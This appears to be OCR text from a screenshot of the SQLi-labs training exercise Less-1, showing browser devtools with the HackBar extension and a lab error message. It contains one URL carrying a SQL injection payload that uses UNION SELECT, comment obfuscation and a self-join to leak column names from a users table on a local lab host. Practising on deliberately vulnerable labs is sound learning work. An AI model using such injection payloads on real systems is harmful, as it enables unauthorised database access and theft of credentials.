 Welcome Dhakkan
Duplicate column name 'password'
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*/!--**/ select * from (select * from /*/!--**/ users a join users b using(id, username))c --+